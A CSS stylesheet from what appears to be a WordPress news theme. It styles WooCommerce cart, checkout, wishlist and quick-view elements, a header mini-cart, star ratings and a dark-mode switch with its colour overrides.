.woocommerce-cart table.woocommerce-cart-form__contents tr th {
    border: 0;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: none;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name {
    text-align: left;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
    color: #000000;
    font-weight: 500;
}

.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
    color: var(--primary_color);
}

.woocommerce-cart table.woocommerce-cart-form__contents .quantity {
	display: flex;
	align-items: center;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
	width: 44px;
    height: 48px;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    border-radius: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.4s ease;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {
	border: 1px solid var(--primary_color);
    background-color: var(--primary_color);
    color: #ffffff;
}

.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
    border: 1px solid #e5e5e5;
}

.woocommerce .woocommerce-checkout .form-row {
    margin: 0 0 20px;
}

.woocommerce .woocommerce-checkout #payment div.place-order {
    padding: 20px 24px;
}

.woocommerce .woocommerce-checkout .form-row label {
    color: #393738;
    font-weight: 500;
}

.woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    font-size: 18px;
}

p.return-to-shop {
    margin-bottom: 70px;
}

.woocommerce form.checkout_coupon {
    border: 1px solid #e5e5e5;
}

.woocommerce form.checkout_coupon input.input-text {
    padding: 13px 10px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 49%;
}

.woocommerce form.checkout_coupon .form-row-first,
.woocommerce form.checkout_coupon .form-row-last {
    padding: 0;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper {
    width: 100%;
    height: 40px;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
    outline: none;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper input {
    height: 48px;
    padding: 10px 18px;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
    color: #6c6f72;
    transition: all ease 0.31s;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 10px;
    right: 18px;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
    padding: 10px;
    transition: all ease 0.31s;
}

.wc-order-review-wrapper {
    margin-top: 50px;
}

.woocommerce-order-received .section.content-area {
    padding-top: 110px;
    padding-bottom: 85px;
}

.woocommerce-order-received .section.content-area .woocommerce-order h2 {
    font-size: 30px;
}

.woocommerce .woocommerce-customer-details address {
    padding: 20px 30px;
}

.yith-wcqv-main {
    padding: 30px;
}

.yith-wcqv-main h1.product_title.entry-title {
    font-size: 30px;
    margin-bottom: 7px;
}

.yith-wcqv-main .rt-right .product_meta {
    margin-bottom: 20px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #000;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 16px;
}

.woocommerce table.shop_table th {
    color: #000000;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot th {
    color: #000000;
    font-weight: 600;
}

.woocommerce table.shop_table tbody td {
    font-weight: 500;
    padding: 12px 15px;
}

.woocommerce .wishlist-title {
    margin-bottom: 30px;
}

.woocommerce .hidden-title-form {
    display: none;
}

.woocommerce .wishlist-title h2 {
    padding: 0;
    margin-right: 15px;
}

.woocommerce .wishlist-title h2:hover {
    background-color: transparent;
}

.wishlist-title a.show-title-form i {
    display: none;
}

.yith-wcwl-share {
    display: none;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 0;
}

.wishlist_table .product-add-to-cart a.button {
    padding: 10px 30px !important;
}

.wishlist_table td a {
    font-size: 16px;
    margin-right: 10px;
    color: #444444;
}

.wishlist_table td a:hover {
    color: var(--primary_color);
}

.wishlist_table td.product-name a.button.yith-wcqv-button {
    font-size: 14px;
}

.wishlist_table td.product-price {
    font-size: 18px;
}

.wishlist_table td.product-price del {
    color: #a6a6a6;
    font-size: 14px;
}

.wishlist_table td.product-price ins {
    background-color: transparent;
}

.woocommerce-message {
    border-top-color: var(--primary_color);
    padding: 20px 30px 20px 50px;
    line-height: 45px;
    transition: all ease 0.31s;
}

.woocommerce-info {
    border-top-color: var(--primary_color);
    padding: 17px 30px 18px 50px;
    transition: all ease 0.31s;
}

.woocommerce-message::before {
    top: 21px;
}

.woocommerce-message::before,
.woocommerce-info::before {
    color: #000;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message #add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f8f8f8;
}

.woocommerce-account .addresses .title .edit:hover {
	color: var(--primary_color);
}

/*star rating for products*/
.rating-custom .woocommerce-product-rating::after,
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}

.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 6.5em;
    font-family: star;
}

.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: 4px;
}

.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #fcb302;
    letter-spacing: 4px;
}

.shop-layout-style1 .rating-custom .woocommerce-product-rating {
    display: inline-block;
}

/*header cart*/
.cart-area .cart-list-trigger {
    position: relative;
    margin-right: 5px;
    padding: 32px 0;
    transition: all ease 0.31s;
}

.header-style-1 .cart-area .cart-trigger-icon,
.header-style-7 .cart-area .cart-trigger-icon {
    color: #ffffff;
}

.header-style-1 .rt-sticky .cart-area .cart-trigger-icon {
    color: var(--title_dark_color);
}

.header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover {
    color: var(--primary_color);
}

.header-style-7 .cart-area .cart-trigger-icon:hover {
    color: var(--title_dark_color)!important;
}

.cart-area .cart-trigger-icon {
    font-size: 18px;
    display: inline-block;
    text-align: center;
    color: #818181;
}

.cart-area .cart-trigger-icon:hover {
    color: var(--primary_color);
}

.cart-area .cart-trigger-icon>span {
    display: inline-block;
    font-size: 12px;
    position: absolute;
    top: 28px;
    right: -10px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: var(--secondary_color);
    line-height: 20px;
    color: #fff;
}

.cart-area .cart-wrapper {
    font-size: 14px;
    line-height: 22px;
    background-color: #ffffff;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 30px 20px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

.cart-area .cart-list-trigger:hover .cart-wrapper {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.cart-area .cart-wrapper ul.minicart>li {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.cart-area .cart-wrapper ul.minicart .cart-btn {
    margin-top: 20px;
}

.cart-area .cart-wrapper ul.minicart>li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.cart-wrapper h5.no-cart-items {
    width: 100%;
    margin-bottom: 0;
}

.cart-single-product {
    width: 100%;
}

.cart-single-product>.media {
    display: flex;
    position: relative;
    align-items: center;
}

.cart-wrapper .remove-item-overlay {
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    display: none;
    position: absolute;
    background-color: #0000008a;
}

.cart-wrapper .remove-item-overlay>img {
    top: 50%;
    width: 25px;
    max-width: 100%;
    position: absolute;
    transform: translateY(-50%);
}

.cart-wrapper .cart-product-img {
    width: 38px;
    border: 1px solid #e5e5e5;
    margin-right: 13px;
}

.cart-area .cart-wrapper ul.minicart>li .media .cart-content ul {
    display: flex;
    padding-left: 0;
    list-style: none;
    align-items: center;
    justify-content: space-between;
    color: #6c6f72;
}

.cart-area .cart-wrapper ul.minicart>li.cart-total {
    color: #6c6f72;
    font-weight: 500;
}

.cart-area .cart-content {
    flex: 1;
}

.cart-area .minicart-title a {
    color: #6c6f72;
    font-size: 15px;
    font-weight: 500;
}

.cart-area .minicart-remove a {
    color: #6c6f72;
}

.cart-area .minicart-title a:hover,
.cart-area .minicart-remove a:hover {
    color: var(--primary_color);
}

/*end cart*/
.woocommerce ul.product_list_widget li img {
    margin-left: 4px;
    width: 38px;
    background: #fff;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li {
    margin-bottom: 6px;
}

.woocommerce-MyAccount-navigation ul li a {
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.woocommerce-MyAccount-navigation ul li a:hover {
    color: var(--primary_color);
}

.woocommerce .woocommerce-product-rating {
    line-height: 1;
}

.woocommerce li.product .star-rating {
    display: inline-block;
    margin: 0 7px 0 0;
    float: none;
}

.woocommerce .loader::before {
    display: none;
}

@media(max-width: 767px) {
    .woocommerce-page .content-area {
        padding-top: 80px;
        padding-bottom: 80px;
    }
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
	min-height: 45px;
	padding: 10px 15px;
}

/*related product slider*/
.woo-related-product .swiper-slide li {
    list-style: none;
}

/*quick view*/
#yith-quick-view-content .single-product-top .rt-left {
    float: left;
    width: 40%;
}

#yith-quick-view-content .single-product-top .rt-right {
    float: left;
    width: 60%;
}

#yith-quick-view-content .single-product-top div.images {
    width: 90%;
    text-align: center;
    background: #f7f7f7;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

#yith-quick-view-content .rt-right p.price {
    color: #000000;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 25px;
}

#yith-quick-view-content .single-product-top .product_meta>span {
    color: #010101;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}

#yith-quick-view-content .single-product-top .product_meta>span a,
#yith-quick-view-content .single-product-top .product_meta>span span {
    color: #6c6f72;
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}

#yith-quick-view-content .woocommerce-product-details__short-description {
    margin-bottom: 30px;
}

#yith-quick-view-content div.product .product_title {
    margin-bottom: 5px;
}

#yith-quick-view-content div.product .woocommerce-product-rating {
    margin-bottom: 12px;
}

#yith-quick-view-content .star-rating {
    font-size: 14px;
}

#yith-quick-view-close {
    border: none;
    background: var(--primary_color);
    color: #fff;
    width: 26px;
    height: 26px;
    top: 10px;
    right: 10px;
    line-height: 26px;
    z-index: 2;
    opacity: 1;
}

#yith-quick-view-close:hover {
    background: var(--secondary_color);
    color: #fff;
}

#yith-quick-view-modal .yith-wcqv-main {
    box-shadow: none;
}

#yith-quick-view-modal #yith-quick-view-content {
    overflow-y: scroll;
}

#yith-quick-view-content .single-product-top {
    display: flex;
}

#yith-quick-view-modal #yith-quick-view-content::-webkit-scrollbar,
#yith-quick-view-modal.open .yith-wcqv-main::-webkit-scrollbar {
    width: 0;
}

@media(max-width: 767px) {
    #yith-quick-view-content .single-product-top {
        display: block;
    }

    #yith-quick-view-content .single-product-top .rt-left {
        width: 100%;
        margin-bottom: 30px;
    }

    #yith-quick-view-content .single-product-top div.images,
    #yith-quick-view-content .single-product-top .rt-right {
        width: 100%;
    }
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--primary_color);
}

/*-------------------------------------
#. Dark mode
---------------------------------------*/
.header__switch {
	position: fixed;
	top: 300px;
	background: var(--primary_color);
	right: 0;
	z-index: 3;
	padding: 8px 10px;
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.header__switch__label {
	width: 16px;
	height: 44px;
	display: inline-block;
	position: relative;
	transition: all 0.4s ease;
}

.header__switch__main {
	position: absolute;
	background: var(--secondary_color);
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	cursor: pointer;
	transition: all 0.4s ease;
}

.header__switch__main.round {
	border-radius: 15px;
}

.header__switch__main::before {
	position: absolute;
	content: "";
	width: 13px;
	height: 13px;
	background-color: #fff;
	border-radius: 100%;
	left: 2px;
	transition: 1s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.header__switch__input {
	display: none;
}

.header__switch__input:checked+.header__switch__main::before {
	transform: translateY(30px);
	transition: 0.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.header__switch__settings {
	color: #fff;
	margin-bottom: 5px;
	line-height: 1.2;
	transition: all 0.4s ease;
}

.header__switch__dark {
	color: #fff;
	margin-top: 5px;
	line-height: 1.2;
	transition: all 0.4s ease;
}

@media(max-width: 480px) {
	.header__switch {
		padding: 12px 8px;
	}

	.header__switch__settings,
	.header__switch__dark {
		display: none;
	}
}


[data-theme="dark-mode"] .header__switch__settings,
[data-theme="dark-mode"] .header__switch__dark {
	color: #000;
}

[data-theme="dark-mode"] .header__switch {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .header__switch__main {
	background-color: #000000;
}

[data-theme="dark-mode"] h1,
[data-theme="dark-mode"] h2,
[data-theme="dark-mode"] h3,
[data-theme="dark-mode"] h4,
[data-theme="dark-mode"] h5,
[data-theme="dark-mode"] h6 {
	color: #ffffff;
}

.entry-banner:after,
.elementor-widget-wrap,
.elementor-section-wrap .elementor-section,
.elementor-column-wrap.elementor-element-populated {
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .site-header .site-branding a.dark-logo {
	display: none;
}

[data-theme="dark-mode"] .site-header .site-branding a.light-logo {
	display: table-cell;
}

[data-theme="dark-mode"] body,
[data-theme="dark-mode"] .site-content,
[data-theme="dark-mode"] .error-page-area,
[data-theme="dark-mode"] #page .content-area {
	background-color: #181a1b !important;
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .header-area,
[data-theme="dark-mode"] .header-menu {
	background-color: #202121 !important;
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .header-style-7 .header-area,
[data-theme="dark-mode"] .header-style-7 .header-menu,
[data-theme="dark-mode"] .header-style-1 .header-area,
[data-theme="dark-mode"] .header-style-1 .header-menu {
	background-color: transparent!important;
}

[data-theme="dark-mode"] .entry-banner:after,
[data-theme="dark-mode"] .elementor-widget-wrap,
[data-theme="dark-mode"] .elementor-section,
[data-theme="dark-mode"] .elementor-column-wrap.elementor-element-populated {
	background-color: transparent !important;
	background-image: none !important;
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .entry-banner,
[data-theme="dark-mode"] .dark-section2,
[data-theme="dark-mode"] .elementor-background-overlay,
[data-theme="dark-mode"] .additional-menu-area .sidenav,
[data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper,
[data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap,
[data-theme="dark-mode"] .dark-section .elementor-widget-container,
[data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container,
[data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form {
	background-color: #0c0d0d !important;
	background-image: none !important;
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .dark-section4 .elementor-widget-wrap {
	background-color: #000000 !important;
}

[data-theme="dark-mode"] .dark-section5 {
	background-color: #212121 !important;
}

[data-theme="dark-mode"] .elementor-background-overlay {
	opacity: 1 !important;
}

.elementor-element .elementor-widget-container {
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .elementor-section-wrap .dark-section1.elementor-section,
[data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content,
[data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area,
[data-theme="dark-mode"] .topbar-style-3 .header-top-bar,
[data-theme="dark-mode"] .topbar-style-4 .header-top-bar,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe,
[data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image+.entry-content {
	background-color: #343434 !important;
}

[data-theme="dark-mode"] .rt-post-grid-default .rt-item .entry-title a,
[data-theme="dark-mode"] .rt-post-overlay-style6 .rt-item-list .entry-title a,
[data-theme="dark-mode"] .rt-post-overlay-style7 .rt-item-list .entry-title a,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .entry-title a,
[data-theme="dark-mode"] .rt-post-slider-default .rt-item .entry-title a,
[data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle,
[data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item a {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-post-tab-default .rt-item-list ul.entry-meta .post-author a,
[data-theme="dark-mode"] .rt-post-overlay-default .rt-item-list ul.entry-meta li a,
[data-theme="dark-mode"] .rt-post-slider-default .rt-item .post-author a,
[data-theme="dark-mode"] .rt-post-tab-default .rt-item-box ul.entry-meta li.post-author a,
[data-theme="dark-mode"] .rt-news-ticker .ticker-content a {
	color: #ffffff !important;
}

[data-theme="dark-mode"] body,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt,
[data-theme="dark-mode"] .rt-section-title.style2 .entry-text,
[data-theme="dark-mode"] .rt-title-text-button .entry-content,
[data-theme="dark-mode"] .rt-contact-info .entry-text,
[data-theme="dark-mode"] .rt-contact-info .entry-text a,
[data-theme="dark-mode"] .fluentform .subscribe-form p,
[data-theme="dark-mode"] .additional-menu-area .sidenav-address span a,
[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date {
	color: var(--body_light_color);
}

[data-theme="dark-mode"] blockquote,

[data-theme="dark-mode"] .dark-border,
[data-theme="dark-mode"] .dark-border .elementor-element-populated,
[data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline,
[data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline,
[data-theme="dark-mode"] .header-style-4 .header-menu,
[data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a,
[data-theme="dark-mode"] .rt-post-tab .post-cat-tab a,
[data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta,
[data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper,
[data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide,
[data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content,
[data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content,
[data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a,
[data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile>a,
[data-theme="dark-mode"] .apsc-theme-3 .social-icon,
[data-theme="dark-mode"] .apsc-theme-3 span.apsc-count {
	border-color: #323232 !important;
}

[data-theme="dark-mode"] .rt-progress-bar .entry-name,
[data-theme="dark-mode"] .rt-progress-bar .progress .progress-bar>span,
[data-theme="dark-mode"] .team-default .team-content .team-title a,
[data-theme="dark-mode"] .post-box-style .post-content .entry-title a,
[data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a,
[data-theme="dark-mode"] .error-page-content .error-title,
[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-author-link a,
[data-theme="dark-mode"] .rt-post-box-default .rt-item-list ul.entry-meta .post-author a,
[data-theme="dark-mode"] .rt-post-box-default .rt-item .post-author a {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-section-title .sub-title,
[data-theme="dark-mode"] .team-single .team-heading .designation,
[data-theme="dark-mode"] .team-multi-layout-1 .team-content .team-designation,
[data-theme="dark-mode"] .team-multi-layout-2 .team-content .team-title span {
	color: #afafaf;
}

[data-theme="dark-mode"] .rt-shape-layout1 .shape img {
	opacity: 0.2;
}

[data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form:before {
	background-image: none;
}

[data-theme="dark-mode"] .meta-tags a,
[data-theme="dark-mode"] .entry-content p,
[data-theme="dark-mode"] #respond .logged-in-as a,
[data-theme="dark-mode"] .about-author .author-bio,
[data-theme="dark-mode"] .comments-area .main-comments .comment-text,
[data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name,
[data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar>span,
[data-theme="dark-mode"] .team-single .team-info ul li,
[data-theme="dark-mode"] .team-single .team-info ul li a,
[data-theme="dark-mode"] .error-page-area p,
[data-theme="dark-mode"] blockquote.wp-block-quote cite,
[data-theme="dark-mode"] a.loadMore {
	color: #d7d7d7;
}

[data-theme="dark-mode"] .search-form input,
[data-theme="dark-mode"] .entry-header ul.entry-meta li a,
[data-theme="dark-mode"] .about-author .author-title a,
[data-theme="dark-mode"] .about-author ul.author-box-social li a,
[data-theme="dark-mode"] .post-navigation .post-nav-title a,
[data-theme="dark-mode"] .entry-content .single-post-list li,
[data-theme="dark-mode"] .blog-box .entry-content .entry-title a,
[data-theme="dark-mode"] .post-detail-style2 .post-share .share-text span,
[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name a,
[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name span,
[data-theme="dark-mode"] .comments-area .main-comments .replay-area a,
[data-theme="dark-mode"] .post-detail-style2 .entry-content>p:first-child:first-letter,
[data-theme="dark-mode"] .page-content p,
[data-theme="dark-mode"] .team-single .team-single-content h4,
[data-theme="dark-mode"] .team-single .team-info ul li span,
[data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile a:hover .social-icon i {
	color: #fff;
}

[data-theme="dark-mode"] input::-webkit-input-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] input:-ms-input-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] input:-moz-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control:-moz-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] .search-form input:-webkit-autofill,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:hover,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:focus,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}

[data-theme="dark-mode"] input,
[data-theme="dark-mode"] input:focus {
	color: #ffffff;
}

[data-theme="dark-mode"] .team-single .team-info,
[data-theme="dark-mode"] .team-single .rt-skill-wrap,
[data-theme="dark-mode"] .team-single .team-single-content .team-content {
	background-color: #343434;
	box-shadow: 0px 7px 30px 0px rgb(222 222 222 / 3%);
}

[data-theme="dark-mode"] .rt-ajax-tab-content .preloader {
	background: rgba(111, 111, 111, 0.3);
}

/*review schema*/
[data-theme="dark-mode"] .rtrs-review-wrap {
	background-color: transparent;
}

[data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap,
[data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form,
[data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {
	background-color: #343434 !important;
}

[data-theme="dark-mode"] .rtrs-review-form .rtrs-form-title,
[data-theme="dark-mode"] .rtrs-summary .rtrs-rating-box .rtrs-rating,
[data-theme="dark-mode"] .rtrs-summary .rtrs-progress-wrap .rtrs-progress label,
[data-theme="dark-mode"] .rtrs-summary .rtrs-progress-wrap .progress-percent,
[data-theme="dark-mode"] .rtrs-review-form .rtrs-rating-category .rtrs-category-text,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text .rtrs-feedback-ttile,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-title .item-text,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-circle-content .rating-percent,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li:before,
[data-theme="dark-mode"] .rtrs-title-area .rtrs-price-area .rtrs-offer-price {
	color: #ffffff;
}

[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li {
	color: #d7d7d7;
}

[data-theme="dark-mode"] a.loadMore:hover:before {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .loading-lazy::after {
	border-color: #ffffff;
}

[data-theme="dark-mode"] .additional-menu-area .sidenav .light-logo {
	display: block;
}

[data-theme="dark-mode"] .additional-menu-area .sidenav .dark-logo {
	display: none;
}

[data-theme="dark-mode"] .wpuf-login-form p>label,
[data-theme="dark-mode"] .wpuf-registration-form .wpuf-label {
	color: #d7d7d7;
}

[data-theme="dark-mode"] .wpuf-label label,
[data-theme="dark-mode"] .wpuf-el .wpuf-label,
[data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table,
[data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a {
	color: #d7d7d7 !important;
}

[data-theme="dark-mode"] .rt-post-grid-style2 .rt-item .entry-content {
	background-color: #222222 !important;
}

[data-theme="dark-mode"] ul.entry-meta li,
[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li {
	color: var(--meta_light_color);
}

[data-theme="dark-mode"] ul.entry-meta li.post-author a,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post-author a,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post-author a {
	color: #dadada!important;
}

[data-theme="dark-mode"] ul.entry-meta li.post-author a:hover,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post-author a:hover,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post-author a:hover {
	color: var(--primary_color)!important;
}

[data-theme="dark-mode"] .blog-box ul.entry-meta li.post-author a:hover,
[data-theme="dark-mode"]  .search-form button:hover,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li a:hover,
[data-theme="dark-mode"] .feature-post-layout .entry-title a:hover,
[data-theme="dark-mode"] .entry-content .entry-title.title-light-color a:hover,
[data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a:hover,
[data-theme="dark-mode"] .header-search .header-search-form .search-btn:hover i, 
[data-theme="dark-mode"] .header-search .stylish-input-group .btn:hover, 
[data-theme="dark-mode"] .header-search .custom-search-input .btn:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky {
	background-color: #202121!important;
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::after, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}


[data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon {
	color: #ffffff;
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,
[data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: var(--primary_color);
}
[data-theme="dark-mode"] .header-style-1 .header-area .rt-sticky .site-branding .dark-logo {
	display: none;
}
[data-theme="dark-mode"] .header-style-1 .header-area .rt-sticky .site-branding .light-logo {
	display: table-cell;
}
